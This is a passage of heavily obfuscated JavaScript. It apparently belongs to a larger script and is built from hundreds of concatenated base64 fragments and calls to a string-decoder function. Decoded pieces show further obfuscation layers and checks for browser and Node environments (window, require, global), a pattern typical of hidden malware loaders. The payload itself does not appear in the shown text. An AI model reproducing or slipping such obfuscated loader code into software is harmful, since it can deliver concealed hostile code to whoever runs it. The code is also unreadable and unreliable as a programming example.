(0x1cb)+'KDB4MjA2LCcmNUdKJykrRygweDE1ZSwnK'+'EwmTycpK0coMHgyMDUsJ0hkc1AnKStHKD'+'B4MWRmLCdtOGxzJykrRygweDExZCwnZmt'+'hUicpK0coMHgxNjcsJyY1R0onKStHKDB4'+'NTMzLCdwWTBTJykrRygweDM0MywnW2VrX'+_0x9399715z(0x227)+'FkLCdMelBvJykrRygweDYzZiwnZXBYVSc'+'pK0coMHgxMTksJ05CdmEnKStHKDB4NTI1'+'LCdMelBvJykrRygweDc2NiwncHE1YycpK'+'0coMHgxNmMsJ0lvTHInKStHKDB4MzU4LC'+_0x9399715z(0x2a1)+'oMHg0YmQsJ1VdVEgnKStHKDB4MjI0LCcm'+'NUdKJykrRygweDUzYiwndClEZCcpK0coM'+'HgxZGIsJzBtY3AnKStHKDB4M2M1LCdtS3'+_0x9399715z(0x1cc))+(_0x9399715z(0xf1)+'3onKStHKDB4NWEwLCdMelBvJykrRygweD'+'ZkNywnSWMyOScpK0coMHgyYzYsJ1hOcHQ'+'nKStHKDB4NTk4LCd4eTJkJykrRygweDcw'+_0x9399715z(0x1b9)+'StHKDB4Njc5LCdMQGQwJykrRygweDIyNi'+_0x9399715z(0x14b)+_0x9399715z(0x223)+'SW9McicpK0coMHg1NTEsJ15Jem0nKStHK'+_0x9399715z(0x22f)+'VCOCcpK0coMHgxZTUsJ3BxNWMnKStHKDB'+'4MTg5LCdwWTBTJykrRygweDQ2OCwneHky'+'ZCcpK0coMHg1OTksJ0NVOXcnKStHKDB4M'+'TI2LCdCN3NoJykrRygweDE4YiwnTHpQby'+'cpK0coMHg2ZGUsJ3BxNWMnKStHKDB4NmJ'+'lLCcwbWNwJykrRygweDczMywnbUtzbycp'+_0x9399715z(0x222)+'CdWTCZqJykrRygweDE0NiwnZmthUicpK0'+'coMHg1ZDUsJ21Lc28nKStHKDB4NTkyLCd'+'TVjZkJykrRygweDU4OCwnZXBYVScpK0co'+'MHgxY2QsJ0lvTHInKStHKDB4MWY2LCdMQ'+_0x9399715z(0x198)+'g1MzEsJ204bHMnKStHKDB4MjI5LCddcyo'+'zJykrRygweDYzZCwnbUtzbycpK0coMHg2'+'NzUsJ204bHMnKStHKDB4MzIwLCdeSXptJ'+'ykrRygweDNlMCwnV3prYicpK0coMHgzMj'+_0x9399715z(0x213)+'rRygweDYxMSwnIU5dZScpK0coMHg0Nzgs'+'J1VdVEgnKStHKDB4NWY2LCcwbWNwJykrR'+_0x9399715z(0xc2)+'hOcHQnKStH')+('KDB4MjBhLCdxZHZAJykrRygweDM2OCwnc'+'HZ6VCcpK0coMHg0ZWYsJ2RsXWsnKStHKD'+'B4NjI1LCd5KUQzJykrRygweDU0ZiwnIVh'+'4dCcpK0coMHg3MjIsJyFOXWUnKStHKDB4'+'Njg5LCdeSXptJykrRygweDZhZiwnSXklb'+_0x9399715z(0x193)+'c1LCdDVTl3JykrRygweDFjNCwnMG1jcCc'+_0x9399715z(0x19f)+_0x9399715z(0x1d1)+'0coMHg1NGMsJ0lvTHInKSsoRygweDFjNy'+'wnMG1jcCcpK0coMHgzZTMsJ05CdmEnKSt'+'HKDB4Mjk0LCcoTCZPJykrRygweDMyYywn'+_0x9399715z(0x13f)+'DB4NGJhLCdCM0s3JykrRygweDE4ZCwnXX'+'MqMycpK0coMHg0NTgsJ2RlQjgnKStHKDB'+'4NTBiLCdxQHNwJykrRygweDVlNywnbUtz'+'bycpK0coMHg2NzQsJzRCeEUnKStHKDB4M'+_0x9399715z(0x170)+_0x9399715z(0xbe)+'4LCdxQHNwJykrRygweDYxNSwnWXlXTycp'+'K0coMHgxMGMsJ1tla14nKStHKDB4NDczL'+_0x9399715z(0x219)+_0x9399715z(0x1b2)+'WTCZqJykrRygweDRjNywnYl15aycpK0co'+'MHg0Y2QsJ0hkc1AnKStHKDB4NGI1LCd4b'+_0x9399715z(0x26e)+'g2NGIsJ3FkdkAnKStHKDB4MzQwLCdCN3N'+_0x9399715z(0x262)+'MmUsJ2lmaUAnKStHKDB4MzZhLCcmNUdKJ'+'ykrRygweDQ4OSwnIU5dZScpK0coMHg3ND'+_0x9399715z(0x141))+('KStHKDB4MWMxLCdwcTVjJykrRygweDQyY'+'iwnZmthUicpK0coMHg0YzgsJ05ZbjknKS'+'tHKDB4MWQ5LCchTl1lJykrRygweDFiOCw'+_0x9399715z(0x29a)+'KDB4MTczLCdJb0xyJykrRygweDc1MCwnd'+_0x9399715z(0x2d0)+_0x9399715z(0xea)+'2ZCcpK0coMHg0NjIsJzkxV1InKStHKDB4'+'M2I3LCddcyozJykrRygweDQ2ZSwnTlluO'+'ScpK0coMHg0OTQsJ3kpRDMnKStHKDB4Nj'+'FiLCddcyozJykrRygweDJmYywnIU5dZSc'+'pK0coMHgzYTgsJ0x6UG8nKStHKDB4M2Zi'+_0x9399715z(0x26c)+'0coMHg2ZDMsJ2lmaUAnKStHKDB4NGYwLC'+'cmNUdKJykrRygweDZiMiwnOTFXUicpK0c'+'oMHg1NGEsJ1NBTCEnKStHKDB4MjRiLCdM'+'elBvJykrRygweDc1MSwnQjdzaCcpK0coM'+'Hg1YjksJ1ZMJmonKStHKDB4NDI2LCc3MV'+'5TJykrRygweDY4MywnQ1U5dycpK0coMHg'+'0YWEsJ2JdeWsnKStHKDB4NTc3LCdOMTVT'+'JykrRygweDJkOSwnZGxdaycpK0coMHg0Y'+'jcsJ0IzSzcnKStHKDB4MzhhLCdJb0xyJy'+'krRygweDY1YiwnU1Y2ZCcpK0coMHgxMzY'+'sJ1NBTCEnKStHKDB4MjVkLCdbZWteJykr'+_0x9399715z(0x2bc)+'0IzSzcnKStHKDB4NDlmLCdCN3NoJykrRy'+'gweDE0YiwnQjdzaCcpK0coMHg3MTAsJ2V'+'wWFUnKStHKDB4NjhlLCdMQGQwJykrRygw'+'eDY0OSwncHE1YycpK0coMHg0OGQsJ05Zb'+'jknKStHKDB4MWIzLCdXemtiJykrRygweD'+_0x9399715z(0x2e4))+('MCcpK0coMHgxMGUsJ1NWNmQnKStHKDB4N'+'jkxLCcwbWNwJykrRygweDExYywnWE5wdC'+_0x9399715z(0x1db)+'5LCdZeVdPJykrRygweDE5MSwnbThscycp'+'K0coMHgxYjAsJ3FkdkAnKStHKDB4MWEwL'+'CdCM0s3JykrRygweDNkNywneGxlWScpK0'+'coMHg1MTAsJ2JdeWsnKStHKDB4MzY3LCd'+'IZHNQJykrRygweDM0NywnU1Y2ZCcpK0co'+_0x9399715z(0x199)+'jZkJykrRygweDE5YSwneSlEMycpK0coMH'+'g2MjQsJ0ljMjknKStHKDB4NTQyLCdOMTV'+'TJykrRygweDFiYywnSGRzUCcpK0coMHgz'+'MWMsJ3kpRDMnKStHKDB4NGY0LCchTl1lJ'+_0x9399715z(0x2ee)+'YsJ0x6UG8nKStHKDB4NjJjLCdiXXlrJyk'+'rRygweDE5MCwnSGRzUCcpK0coMHgxZDEs'+_0x9399715z(0x257)+'ygweDQwZCwncFkwUycpK0coMHgzMjEsJ3'+_0x9399715z(0x100)+_0x9399715z(0x1a9)+'XlMnKStHKDB4M2ZmLCc3MV5TJykrRygwe'+'DMxZiwnZGVCOCcpK0coMHg3NzksJ0NVOX'+'cnKStHKDB4NTM3LCdlcFhVJykrRygweDc'+'wOSwncXRHeicpK0coMHg1NDMsJ3B2elQn'+'KStHKDB4NTM5LCcmNUdKJykrRygweDY4Z'+'CwneHkyZCcpK0coMHgxMmIsJ150N1EnKS'+'tHKDB4Njk0LCc5MVdSJykrRygweDJjYyw'+'neHkyZCcpK0coMHg1YTksJzcxXlMnKStH'+'KDB4NTZlLCdedDdRJykrRygweDJiYiwnW'+_0x9399715z(0x23d)+'B4NTJkLCdk')+('bF1rJykrRygweDRjMiwncFkwUycpK0coM'+_0x9399715z(0x20c)+'hFJykrRygweDY2OSwnXkl6bScpK0coMHg'+'1YzcsJ3BZMFMnKStHKDB4NzQ4LCd4bGVZ'+'JykrRygweDQ4YiwnTEBkMCcpK0coMHg1O'+'TcsJ1NBTCEnKStHKDB4MTc2LCdlcFhVJy'+'krRygweDFkNCwnSWMyOScpK0coMHg1YzA'+_0x9399715z(0x28f)+'RygweDE0MCwnMG1jcCcpK0coMHg0ZjcsJ'+_0x9399715z(0x294)+'gweDIxYSwnVkwmaicpK0coMHgyZWMsJ2J'+'deWsnKStHKDB4NDI4LCdIZHNQJykrRygw'+'eDIwMywnZmthUicpK0coMHg0NmQsJ0NlQ'+'konKStHKDB4NmQ0LCdOWW45JykrRygweD'+'UxNCwncWR2QCcpK0coMHg0YWUsJ0NlQko'+'nKStHKDB4MzU5LCchTl1lJykrRygweDJi'+'YSwnU0FMIScpK0coMHgyNjYsJ1NBTCEnK'+'StHKDB4MmI0LCdXemtiJykrRygweDE3MC'+_0x9399715z(0x12e)+'HKDB4MjQ4LCdiXXlrJykrRygweDI4MCwn'+'TkJ2YScpK0coMHg0YjMsJ1tla14nKStHK'+'DB4M2QyLCd4bGVZJykrRygweDZhNCwnKE'+'wmTycpK0coMHgxOWIsJ04xNVMnKStHKDB'+'4Mzk0LCdlcFhVJykrRygweDIzNSwncXRH'+'eicpK0coMHgyOTUsJ3h5MmQnKStHKDB4N'+_0x9399715z(0xd4)+'cpK0coMHgyZDUsJ204bHMnKStHKDB4MjY'+'wLCdkZUI4JykrRygweDQyYSwnV3prYicp'+'K0coMHg2NTAsJ0I3c2gnKStHKDB4NTZhL'+_0x9399715z(0x27a)+'coMHgzODMs')+(_0x9399715z(0x2b8)+'ygweDRiOSwnSWMyOScpK0coMHg0ZGUsJ3'+'QpRGQnKStHKDB4NzJlLCdkZUI4JykrRyg'+'weDZkNSwnW2VrXicpK0coMHgyMWMsJ2lm'+'aUAnKStHKDB4NWQ4LCdVXVRIJykrRygwe'+'DIwMCwnQ2VCSicpK0coMHg1OTQsJ0IzSz'+'cnKStHKDB4MmJlLCdpZmlAJykrRygweDF'+'kNiwnNEJ4RScpK0coMHg1YWEsJ3F0R3on'+'KStHKDB4NjI5LCdxdEd6JykrRygweDU4M'+'ywnYl15aycpK0coMHg0ZTIsJ21Lc28nKS'+'tHKDB4NTgxLCdMelBvJykrRygweDRiYyw'+_0x9399715z(0x288)+'KDB4NDM5LCdCM0s3JykrRygweDc3YiwnZ'+'XBYVScpK0coMHg0ZTUsJ04xNVMnKStHKD'+'B4M2Q0LCcwbWNwJykrRygweDIxNywnZGV'+'COCcpK0coMHg1YjUsJzcxXlMnKStHKDB4'+'MmRiLCdkZUI4JykrRygweDNhYywnXkl6b'+'ScpK0coMHgzYTAsJ2RsXWsnKSkrKEcoMH'+_0x9399715z(0xe8)+'TJykrRygweDE3YywnVkwmaicpK0coMHgy'+'N2EsJ1l5V08nKStHKDB4NmMyLCcmNUdKJ'+'ykrRygweDE1MiwnYl15aycpK0coMHg3MW'+'QsJ0xAZDAnKStHKDB4NjJmLCdtS3NvJyk'+'rRygweDM2OSwnXkl6bScpK0coMHgyM2Ys'+_0x9399715z(0x14c)+'ygweDQxMiwnZGVCOCcpK0coMHg1ODAsJ3'+_0x9399715z(0x197)+'weDcyMCwnIU5dZScpK0coMHgyZWIsJzBt'+_0x9399715z(0x112)+_0x9399715z(0x2b6)+'gnKStHKDB4')+(_0x9399715z(0x29e)+'CcpK0coMHg2OWUsJ0I3c2gnKStHKDB4M2'+_0x9399715z(0x171)+'pK0coMHg1ZDEsJ04xNVMnKStHKDB4Nzcw'+_0x9399715z(0x282)+_0x9399715z(0x1d3)+'dtOGxzJykrRygweDY4ZiwnYl15aycpK0c'+'oMHgzY2IsJ3F0R3onKStHKDB4Mjk5LCdt'+'S3NvJykrRygweDMzNiwneHkyZCcpK0coM'+'Hg1MTYsJzkxV1InKStHKDB4NWE1LCdXem'+'tiJykrRygweDY2NCwnNEJ4RScpK0coMHg'+'1MmMsJ2RsXWsnKStHKDB4NmM3LCdedDdR'+'JykrRygweDJlOSwnTlluOScpK0coMHg2N'+'zAsJ3F0R3onKStHKDB4NDhmLCcmNUdKJy'+'krRygweDI2ZSwnVkwmaicpK0coMHg3Njk'+'sJ2RsXWsnKStHKDB4NjIxLCdma2FSJykr'+'RygweDYwNiwnNEJ4RScpK0coMHg3MzgsJ'+'204bHMnKStHKDB4MjIwLCdMelBvJykrRy'+'gweDJhYiwnTEBkMCcpK0coMHg2ODEsJ3B'+'xNWMnKStHKDB4NjM0LCdYTnB0JykrRygw'+_0x9399715z(0x295)+'WUnKStHKDB4MzU1LCc0QnhFJykrRygweD'+'E3ZCwnbThscycpK0coMHgzNmMsJ2RlQjg'+'nKStHKDB4NmYxLCc3MV5TJykrRygweDQ1'+_0x9399715z(0x202)+_0x9399715z(0x1e7)+'wnQjdzaCcpK0coMHgyNzQsJ2lmaUAnKSt'+'HKDB4NDBiLCddcyozJykrRygweDc3Ziwn'+'VV1USCcpK0coMHg0OTAsJ21Lc28nKStHK'+'DB4NjRlLCdOQnZhJykrRygweDQ0MywncH'+_0x9399715z(0x24c))+('MHgxMTIsJ2ZrYVInKStHKDB4NjAyLCdpZ'+_0x9399715z(0x2f7)+'gxNmUsJ0l5JW4nKStHKDB4NThjLCdlcFh'+'VJykrRygweDNkMywnIVh4dCcpK0coMHgz'+_0x9399715z(0x210)+'ykrRygweDE4YywnOTFXUicpK0coMHg3OD'+_0x9399715z(0x276)+'rRygweDM5MCwnNEJ4RScpK0coMHgxODcs'+'J3BxNWMnKStHKDB4NGU4LCdOMTVTJykrR'+'ygweDUzMCwnQjdzaCcpK0coMHg3MDgsJ2'+_0x9399715z(0x268)+'weDVjZCwnYl15aycpK0coMHg2NzMsJ1NB'+'TCEnKStHKDB4MjEyLCd4bGVZJykrRygwe'+_0x9399715z(0x289)+'gnKStHKDB4MzgyLCdlcFhVJykrRygweDN'+'hZiwnIVh4dCcpK0coMHg1ZmEsJ1NBTCEn'+_0x9399715z(0x157)+'SwnaWZpQCcpK0coMHgyYzAsJ15Jem0nKS'+'tHKDB4NGZmLCdkbF1rJykrRygweDIyNSw'+'nIU5dZScpK0coMHg3MDAsJ0NlQkonKStH'+'KDB4MTg2LCdxQHNwJykrRygweDM0OCwnV'+'kwmaicpK0coMHg2NzIsJ3kpRDMnKStHKD'+'B4NmVlLCdpZmlAJykrRygweDJjZiwncHZ'+'6VCcpK0coMHg2MjAsJ3FkdkAnKStHKDB4'+'NTAyLCdJb0xyJykrRygweDQ0NCwneGxlW'+'ScpK0coMHg2ZjIsJ3hsZVknKStHKDB4Mm'+_0x9399715z(0x14f)+_0x9399715z(0x23b)+'LCdZeVdPJykrRygweDE1NiwnNzFeUycpK'+'0coMHg3NGUsJ3FkdkAnKStHKDB4NzRhLC'+_0x9399715z(0x206))+('RygweDMxOCwnNzFeUycpK0coMHg0ODgsJ'+'150N1EnKStHKDB4NWIzLCc0QnhFJykrRy'+'gweDJhNSwnSGRzUCcpK0coMHgyMjgsJ0N'+'lQkonKStHKDB4NWRjLCdOMTVTJykrRygw'+_0x9399715z(0x252)+'DMnKStHKDB4MmZkLCdMelBvJykrRygweD'+'NhNiwnQ2VCSicpK0coMHgxNjUsJ3h5MmQ'+'nKStHKDB4NmU2LCdbZWteJykrRygweDNh'+'OSwnXkl6bScpK0coMHg1Y2EsJ1VdVEgnK'+'StHKDB4NjkzLCdJeSVuJykrRygweDQ4MC'+'wnZGxdaycpK0coMHgzZjcsJ05CdmEnKSt'+_0x9399715z(0x113)+'TkJ2YScpK0coMHgzY2QsJ0I3c2gnKStHK'+'DB4M2RkLCdiXXlrJykrRygweDc3MSwnQj'+'NLNycpK0coMHg1NjMsJzBtY3AnKStHKDB'+_0x9399715z(0x15d)+'UCcpK0coMHg0ZDgsJ1ZMJmonKStHKDB4M'+'TI4LCdxZHZAJykrRygweDZmNCwnWXlXTy'+'cpK0coMHg1ZGEsJ3FkdkAnKStHKDB4NGZ'+'hLCdwdnpUJykrRygweDUzMiwnTjE1Uycp'+'K0coMHgxNjksJ1hOcHQnKStHKDB4NzhjL'+'CdJYzI5JykrRygweDRmMywnTkJ2YScpK0'+'coMHg0YTUsJ1NBTCEnKStHKDB4NWYwLCd'+_0x9399715z(0x2dd)+_0x9399715z(0x15a)+'2FSJykrRygweDQ0OCwnbThscycpK0coMH'+_0x9399715z(0x216)+'iJykrRygweDM2MywnNEJ4RScpK0coMHg1'+'MzgsJ11zKjMnKStHKDB4MWZhLCdMQGQwJ'+_0x9399715z(0x132)+_0x9399715z(0x1bd))+(_0x9399715z(0xc3)+'SwnU1Y2ZCcpK0coMHgyZTIsJyY1R0onKS'+_0x9399715z(0x221)+_0x9399715z(0xd2)+'KDB4NTIxLCdtS3NvJykrRygweDMwMywnN'+'zFeUycpK0coMHg1ZDYsJyY1R0onKStHKD'+'B4NDNkLCdZeVdPJykrRygweDczZiwncWR'+_0x9399715z(0x19c)+_0x9399715z(0x2cf)+'icpK0coMHg1ZTQsJ0xAZDAnKStHKDB4ND'+'AxLCd4eTJkJykrRygweDJmNiwnSW9Mcic'+'pK0coMHgzYmUsJ3FAc3AnKStHKDB4NTRl'+'LCc0QnhFJykrRygweDJmYiwnXkl6bScpK'+'0coMHg0Y2UsJ2RsXWsnKStHKDB4MzlhLC'+'dwcTVjJykrRygweDNhZCwnQ2VCSicpK0c'+'oMHg3NGYsJ2lmaUAnKStHKDB4NzY3LCdl'+'cFhVJykrRygweDI2OSwnJjVHSicpK0coM'+'HgyZDIsJ2RlQjgnKStHKDB4MzM1LCdxdE'+_0x9399715z(0x1c1)+'0M2MsJ0x6UG8nKStHKDB4MzVhLCdDVTl3'+'JykrRygweDFlMywnSGRzUCcpK0coMHgzZ'+_0x9399715z(0x1a2)+'krRygweDc2YSwnSXklbicpK0coMHg1YzI'+_0x9399715z(0x13a)+'RygweDYxOCwnIVh4dCcpK0coMHg0ZDAsJ'+'2JdeWsnKStHKDB4MWMyLCdedDdRJykpKy'+'hHKDB4Njc4LCdMQGQwJykrRygweDIwNCw'+_0x9399715z(0x2f0)+_0x9399715z(0x2e6)+'ThscycpK0coMHgxNjIsJ05CdmEnKStHKD'+'B4NTUwLCdM')+('QGQwJykrRygweDJlZSwnNzFeUycpK0coM'+'Hg3NTUsJ1d6a2InKStHKDB4NGQ5LCcwbW'+'NwJykrRygweDFmYiwnIVh4dCcpK0coMHg'+'yNGQsJ3FAc3AnKStHKDB4MTIwLCdWTCZq'+'JykrRygweDYxMiwnTlluOScpK0coMHg2M'+'mUsJ0I3c2gnKStHKDB4MzMxLCd4bGVZJy'+'krRygweDcxYSwncWR2QCcpK0coMHg2YzE'+'sJ3kpRDMnKStHKDB4NTdlLCdDZUJKJykr'+'RygweDRiZiwnMG1jcCcpK0coMHgyM2EsJ'+'1tla14nKStHKDB4NzJkLCdTQUwhJykrRy'+'gweDE5OCwnXkl6bScpK0coMHgyMTQsJ0I'+'3c2gnKStHKDB4MzllLCdTVjZkJykrRygw'+_0x9399715z(0x165)+_0x9399715z(0x190)+'RlZSwneHkyZCcpK0coMHg0NmIsJ2JdeWs'+_0x9399715z(0x256)+'MSwnWXlXTycpK0coMHgyNWEsJ3hsZVknK'+_0x9399715z(0x258)+'wnZGxdaycpK0coMHg2YjUsJ0NlQkonKSt'+_0x9399715z(0x1ef)+'XnQ3UScpK0coMHg1ODcsJzcxXlMnKStHK'+_0x9399715z(0x265)+'luOScpK0coMHg1YWQsJ05CdmEnKStHKDB'+'4MmQxLCchWHh0JykrRygweDZjOCwnQjNL'+'NycpK0coMHgyMDgsJyY1R0onKStHKDB4N'+'jI3LCdCM0s3JykrRygweDc4MCwnXkl6bS'+'cpK0coMHg1M2YsJ1NWNmQnKStHKDB4MzE'+_0x9399715z(0x28e)+'K0coMHg2MzgsJ0NlQkonKStHKDB4NzYxL'+_0x9399715z(0x2e2)+'coMHg0MzQs')+('J2ZrYVInKStHKDB4NzYzLCdbZWteJykrR'+'ygweDQ1NywnXnQ3UScpK0coMHg2MDAsJ1'+'1zKjMnKStHKDB4NjFhLCc0QnhFJykrRyg'+_0x9399715z(0x2b5)+_0x9399715z(0xd0)+_0x9399715z(0x1c5)+'UnKStHKDB4MTE0LCdYTnB0JykrRygweDY'+_0x9399715z(0x15b)+'KStHKDB4MjM0LCdOWW45JykrRygweDE0M'+'SwnV3prYicpK0coMHg2N2UsJ2lmaUAnKS'+'tHKDB4Nzg5LCdZeVdPJykrRygweDRlYiw'+'nQ1U5dycpK0coMHg1MmYsJ150N1EnKStH'+_0x9399715z(0xd7)+'XMqMycpK0coMHg0NWIsJ2VwWFUnKStHKD'+'B4NWE0LCdlcFhVJykrRygweDY1NywnIU5'+'dZScpK0coMHgzMzMsJ21Lc28nKStHKDB4'+'NGQ0LCdtS3NvJykrRygweDVmMiwnKEwmT'+'ycpK0coMHgzZWYsJyhMJk8nKStHKDB4Mz'+'JmLCdpZmlAJykrRygweDIxZSwnYl15ayc'+'pK0coMHgxOTksJ2ZrYVInKStHKDB4NzJj'+'LCdMelBvJykrRygweDQ2NCwnZmthUicpK'+_0x9399715z(0x2ed)+'dDZUJKJykrRygweDQ4NCwnMG1jcCcpK0c'+_0x9399715z(0xe2)+_0x9399715z(0xf4)+'HgzZjQsJ204bHMnKStHKDB4MzgwLCdxQH'+_0x9399715z(0x27f)+_0x9399715z(0x28a)+'JykrRygweDcyNCwnTEBkMCcpK0coMHg0Z'+_0x9399715z(0x18c)+'krRygweDRk')+('YSwnQjNLNycpK0coMHg0YzYsJ2RsXWsnK'+'StHKDB4NjkwLCdlcFhVJykrRygweDY4OC'+'wnOTFXUicpK0coMHg3MDcsJ2RsXWsnKSt'+'HKDB4MTQyLCdOMTVTJykrRygweDJmZiwn'+'TkJ2YScpK0coMHgzMDYsJ2RsXWsnKStHK'+'DB4NmM5LCdWTCZqJykrRygweDU0NCwnNz'+'FeUycpK0coMHg3MDEsJ3QpRGQnKStHKDB'+'4NTkxLCdOWW45JykrRygweDJhZiwnOTFX'+'UicpK0coMHgyMmUsJ3FkdkAnKStHKDB4M'+'mM5LCdtOGxzJykrRygweDRkZCwncFkwUy'+_0x9399715z(0x238)+'zLCdDVTl3JykrRygweDNiZCwnQ1U5dycp'+_0x9399715z(0x23c)+_0x9399715z(0x11e)+'coMHgyYjAsJzRCeEUnKStHKDB4NGNjLCd'+'xQHNwJykrRygweDRhYywnTkJ2YScpK0co'+_0x9399715z(0x269)+'mlAJykrRygweDM0ZiwnXkl6bScpK0coMH'+'g3M2IsJ3QpRGQnKStHKDB4NmEwLCdJb0x'+'yJykpLGNbRygweDIwMSwnTjE1UycpXT1H'+'KDB4NTY2LCdOWW45JykrRygweDMxMSwnT'+_0x9399715z(0x26b)+_0x9399715z(0x1a0)+_0x9399715z(0x239)+'LHQsdSx2LHcseCx5LHosQSk7fSxjW0coM'+'HgzODksJ2ZrYVInKV09ZnVuY3Rpb24ocS'+'xyKXtyZXR1cm4gcXx8cjt9LGNbRygweDU'+'4ZiwnQjNLNycpXT1mdW5jdGlvbihxLHIs'+'cyx0LHUsdix3KXtyZXR1cm4gcShyLHMsd'+'Cx1LHYsdyk7fSxjW0coMHgxNTMsJzRCeE'+'UnKV09ZnVu')+('Y3Rpb24ocSxyLHMsdCx1KXtyZXR1cm4gc'+'ShyLHMsdCx1KTt9LGNbRygweDc1OCwnaW'+'ZpQCcpXT1mdW5jdGlvbihxLHIpe3JldHV'+'ybiBxfHxyO30sY1tHKDB4MjU3LCdwcTVj'+'JyldPUcoMHg2OTYsJ0ljMjknKStHKDB4N'+'DE3LCdXemtiJykrRygweDMwZCwnXkl6bS'+'cpKyddJyxjW0coMHg2MzcsJ3F0R3onKV0'+'9RygweDE1YywnV3prYicpK0coMHg3ODQs'+'J2JdeWsnKStHKDB4NzM3LCd4eTJkJykrR'+'ygweDVhMiwnIVh4dCcpLGNbRygweDFiYi'+'wnMG1jcCcpXT1HKDB4MTU1LCdOMTVTJyk'+_0x9399715z(0x2b2)+'J3h5MmQnKStHKDB4NGE0LCdOWW45JykrJ'+'10nLGNbRygweDQ5YiwnWE5wdCcpXT1HKD'+'B4MjNkLCdkZUI4JykrRygweDJlYSwnNzF'+'eUycpK0coMHg2YTksJ1hOcHQnKStHKDB4'+_0x9399715z(0x18d)+_0x9399715z(0x158)+'5jdGlvbihxLHIscyx0LHUsdix3LHgseSx'+'6LEEpe3JldHVybiBxKHIscyx0LHUsdix3'+_0x9399715z(0x168)+'3NvJyldPWZ1bmN0aW9uKHEscixzKXtyZX'+_0x9399715z(0x29f)+'1bmN0aW9uKCl7dmFyIHE9ISFbXTtyZXR1'+_0x9399715z(0x22e)+'2Z1bmN0aW9uKCl7dmFyIEg9XzB4OTI3MD'+'YyOGQ7aWYocyl7dmFyIHU9c1tIKDB4MTN'+_0x9399715z(0x2e8)+'ZXR1cm4gcz1udWxsLHU7fX06ZnVuY3Rpb'+'24oKXt9O3JldHVybiBxPSFbXSx0O307fS'+'gpO2Z1bmN0')+(_0x9399715z(0x1a7)+_0x9399715z(0x236)+'QwNiwncFkwUycpXSxzW0koMHg0NjMsJ0N'+'lQkonKV09ZnVuY3Rpb24odix3KXt2YXIg'+'Sj1JO3JldHVybiBkW0ooMHgyZGMsJ15Je'+'m0nKV0odix3KTt9LHNbSSgweDYzMywnbU'+_0x9399715z(0x20d)+_0x9399715z(0x13e)+'aW9uKHYsdyl7dmFyIEs9STtyZXR1cm4gZ'+'FtLKDB4MjQwLCdkbF1rJyldKHYsdyk7fS'+'xzW0koMHg3NTMsJyFOXWUnKV09ZFtJKDB'+_0x9399715z(0x254)+_0x9399715z(0x246)+'V0sc1tJKDB4MTcyLCcoTCZPJyldPWZ1bm'+_0x9399715z(0x22d)+'bTCgweDIxOCwnZGxdaycpXSh2KTt9O3Zh'+'ciB0PXM7Zm9yKHZhciB1IGluIHEpaWYoZ'+'FtJKDB4NzE1LCdJb0xyJyldKHVbSSgweD'+_0x9399715z(0x2a6)+'0aW9uKHYsdyl7dmFyIE09SSx4PWRbTSgw'+'eDQ2NiwnQjdzaCcpXShmLHRoaXMsZnVuY'+_0x9399715z(0x116)+'B4NGQxLCdxQHNwJyldPXRbTigweDNmYyw'+_0x9399715z(0x2d4)+'MTRmLCdCN3NoJyldKHR5cGVvZiB3aW5kb'+'3csdFtOKDB4MWI3LCchWHh0JyldKT93aW'+_0x9399715z(0x14e)+_0x9399715z(0x106)+_0x9399715z(0x2b3)+'icpXSh0eXBlb2YgcmVxdWlyZSx0W04oMH'+'gzODEsJ3kp')+(_0x9399715z(0x231)+'V0odHlwZW9mIGdsb2JhbCx0W04oMHg3Mj'+_0x9399715z(0x1b4)+_0x9399715z(0x13d)+_0x9399715z(0x103)+'ShBW08oMHg1MWYsJ2RlQjgnKV0pO3JldH'+'VybiFFW08oMHg0ZWQsJzcxXlMnKV0oeCk'+'7fTtyZXR1cm4gdFtOKDB4NmI3LCdlcFhV'+'JyldKEQpO30pO2RbTSgweDY5OSwnTjE1U'+'ycpXSh4KTtmb3IodmFyIHk9MHgyO2RbTS'+'gweDZmZSwnW2VrXicpXSh5LHdbTSgweDR'+_0x9399715z(0x14a)+'W00oMHg1NzAsJ0lvTHInKV0odltNKDB4M'+'2ZhLCcwbWNwJykrTSgweDUwZiwnNEJ4RS'+'cpXSh3W3ldWzB4MF0pLHdbeV1bMHgxXSk'+_0x9399715z(0x271)+'Z3VtZW50cykpcmV0dXJuIHFbdV07fWZ1b'+'mN0aW9uIGgocSl7dmFyIFA9RyxyPXt9O3'+'JbUCgweDNjZiwnU0FMIScpXT1mdW5jdGl'+'vbih2LHcpe3ZhciBRPVA7cmV0dXJuIGRb'+'USgweDFlOSwnXXMqMycpXSh2LHcpO30sc'+'ltQKDB4NTAwLCdxZHZAJyldPWZ1bmN0aW'+'9uKHYsdyl7dmFyIFI9UDtyZXR1cm4gZFt'+'SKDB4M2Q2LCchTl1lJyldKHYsdyk7fSxy'+'W1AoMHgxNzQsJ0IzSzcnKV09ZnVuY3Rpb'+'24odix3KXt2YXIgUz1QO3JldHVybiBkW1'+'MoMHgzMmIsJ04xNVMnKV0odix3KTt9LHJ'+_0x9399715z(0x1de)+'bih2LHcpe3ZhciBUPVA7cmV0dXJuIGRbV'+'CgweDZlYiwnZGVCOCcpXSh2LHcpO307dm'+'FyIHM9cix0')+('PW5ldyBSZWdFeHAoZFtQKDB4NzE0LCc5M'+'VdSJyldLCdnJyksdT1kW1AoMHgzNWMsJy'+_0x9399715z(0x230)+'jZSddKHQsJycpLHQ9ZFtQKDB4MzZmLCdC'+'N3NoJyldKGJ0b2EscSlbUCgweDE1MSwnX'+'XMqMycpXSgnPScsMHg0KVtQKDB4Nzg4LC'+_0x9399715z(0x21f)+'zUCcpXSgnJylbUCgweDIwYywnOTFXUicp'+'KydzZSddKClbUCgweDMzMCwncHZ6VCcpX'+_0x9399715z(0x179)+'snY2UnXSgvW2EtekEtWl0vZyxmdW5jdGl'+'vbih2KXt2YXIgVT1QO3JldHVybiBTdHJp'+'bmdbVSgweDY0YSwnSGRzUCcpK1UoMHg1M'+'2QsJyhMJk8nKSsnZGUnXShzW1UoMHgzN2'+_0x9399715z(0x2af)+_0x9399715z(0x13c)+'W1UoMHg2OWQsJ1VdVEgnKV0odltVKDB4N'+'GRjLCdIZHNQJykrVSgweDU0MSwneHkyZC'+'cpXSgweDApLDB4ZCkpP3Y6c1tVKDB4NzJ'+'mLCdwWTBTJyldKHYsMHgxYSkpO30pLHQ9'+'bmV3IFJlZ0V4cChkW1AoMHg2MTAsJ0x6U'+_0x9399715z(0x24d)+'MxLCchTl1lJyldKGRbUCgweDFjMywnVkw'+'maicpXShkW1AoMHg3NzgsJ2JdeWsnKV0o'+'ZFtQKDB4MTdlLCcwbWNwJyldKGRbUCgwe'+_0x9399715z(0x2b7)+'wncFkwUycpXSksZFtQ